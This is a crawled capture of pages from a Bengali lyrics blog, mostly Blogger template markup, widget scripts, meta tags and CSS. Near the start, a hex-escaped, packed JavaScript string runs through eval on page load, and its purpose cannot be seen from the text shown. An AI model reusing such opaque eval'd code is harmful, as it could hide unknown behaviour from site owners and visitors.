3\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4uBSYC3ifoP-vQWgKtfrUMbwChpQ:1768995330711';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8205578772849864979','//www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html','8205578772849864979');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8205578772849864979', 'title': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks', 'url': 'https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html', 'canonicalUrl': 'https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html', 'homepageUrl': 'https://www.bengali-news.in/', 'searchUrl': 'https://www.bengali-news.in/search', 'canonicalHomepageUrl': 'https://www.bengali-news.in/', 'blogspotFaviconUrl': 'https://www.bengali-news.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8205578772849864979/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/6004285762264981007/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5965288665575418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6004285762264981007', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s72-c/tui-chol-egiye-chol-lyrics.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg', 'pageName': 'Tui Chol Lyrics - \u09a4\u09c1\u0987 \u099a\u09b2 - Somlata - Bengali Song Lyrics', 'pageTitle': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks: Tui Chol Lyrics - \u09a4\u09c1\u0987 \u099a\u09b2 - Somlata - Bengali Song Lyrics', 'metaDescription': 'Tui Chol Lyrics - \u09a4\u09c1\u0987 \u099a\u09b2 - Somlata - Brahma Janen Gopon Kommoti\n\u09af\u09c7 \u09ae\u09c7\u09df\u09c7\u099f\u09bf\u09b0 \u09b2\u0995\u09cd\u09b7\u09cd\u09af \u09b8\u09cd\u09a5\u09bf\u09b0\n\u09ad\u09c7\u0999\u09c7 \u09aa\u09cd\u09b0\u09be\u099a\u09c0\u09b0 \u099c\u09c7\u09a4\u09be\u09b0 \u09aa\u09a8,\n\u09b8\u09c7 \u09ae\u09c7\u09df\u09c7\u099f\u09be\u09b0 \u09a4\u09c1\u09ae\u09bf\u0993 \u09a4\u09be\u09b0\n\u0996\u09c1\u09ac \u099a\u09c7\u09a8\u09be \u0986\u09aa\u09a8\u099c\u09a8\u0964'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tui Chol Lyrics - \u09a4\u09c1\u0987 \u099a\u09b2 - Somlata - Bengali Song Lyrics', 'description': 'Tui Chol Lyrics - \u09a4\u09c1\u0987 \u099a\u09b2 - Somlata - Brahma Janen Gopon Kommoti\n\u09af\u09c7 \u09ae\u09c7\u09df\u09c7\u099f\u09bf\u09b0 \u09b2\u0995\u09cd\u09b7\u09cd\u09af \u09b8\u09cd\u09a5\u09bf\u09b0\n\u09ad\u09c7\u0999\u09c7 \u09aa\u09cd\u09b0\u09be\u099a\u09c0\u09b0 \u099c\u09c7\u09a4\u09be\u09b0 \u09aa\u09a8,\n\u09b8\u09c7 \u09ae\u09c7\u09df\u09c7\u099f\u09be\u09b0 \u09a4\u09c1\u09ae\u09bf\u0993 \u09a4\u09be\u09b0\n\u0996\u09c1\u09ac \u099a\u09c7\u09a8\u09be \u0986\u09aa\u09a8\u099c\u09a8\u0964', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg', 'url': 'https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6004285762264981007}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.bengali-news.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCyLvnZTjyaCFsEeNwJck7KV1H3LbaG3REXCoL9lpIkBQTHKhCkP_mWkgvXjx9SLrGEtfC6SxOVHgNk-dAjU5Nu-nlEKg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-sec3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html
body_size: 36896
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.bengali-news.in/?m=1' rel='canonical'/>
<meta content='RlDyR48C7dA6KSgrCngoxFMlVDy1ICcWcftKMWm95rw' name='google-site-verification'/>
<meta content='655E1DEB75392F55E5FF19A7FCD8820D' name='msvalidate.01'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "3fe67c32-f0c6-450e-9593-48abdf436795",
    });
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bengali-news.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS" href="https://www.bengali-news.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.blogger.com/feeds/8205578772849864979/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/1646312650249311292/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg' rel='image_src'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics 
Ami achi lyrics
Movie : Dwitiyo Purush

Singer: Rupam Islam' name='description'/>
<meta content='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' property='og:url'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' property='og:title'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics 
Ami achi lyrics
Movie : Dwitiyo Purush

Singer: Rupam Islam' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/w1200-h630-p-k-no-nu/Aami+Aachhi+Lyrics.jpg' property='og:image'/>
<title>
Aami Aachhi Lyrics - আম&#2495; আছ&#2495; - Anupam Roy - Bengali Song Lyrics - Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='LATEST BENGALI NEWS, HEALTH , TECHNOLOGY , ENTERTAINMENT , SHOPPING , AND OTHERS'/>
<!-- Description and Keywords (end) -->
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' property='og:title'/>
<meta content='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg' property='og:image'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics 
Ami achi lyrics
Movie : Dwitiyo Purush

Singer: Rupam Islam' name='og:description'/>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' property='og:site_name'/>
<meta content='https://www.bengali-news.in/' name='twitter:domain'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg' name='twitter:image'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics' name='twitter:title'/>
<meta content='Aami Aachhi Lyrics - আমি আছি - Anupam Roy - Bengali Song Lyrics 
Ami achi lyrics
Movie : Dwitiyo Purush

Singer: Rupam Islam' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
